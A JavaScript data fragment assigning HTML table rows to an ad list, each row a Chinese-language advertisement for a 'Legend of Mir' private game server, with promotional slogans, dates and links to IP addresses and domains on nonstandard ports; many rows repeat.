adlistData[1730] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1731] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月28日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月28日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月28日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='blue'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月28日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月28日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月28日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月28日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1746] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1748] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1750] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月28日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月28日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月29日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月29日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月29日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月29日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月29日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月29日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月29日/★全天套黄★</td><td>７６微变元素专属</td><td>复古公益倍攻神器沉默迷失８０８５无限刀单职业<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月29日/★全天套黄★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
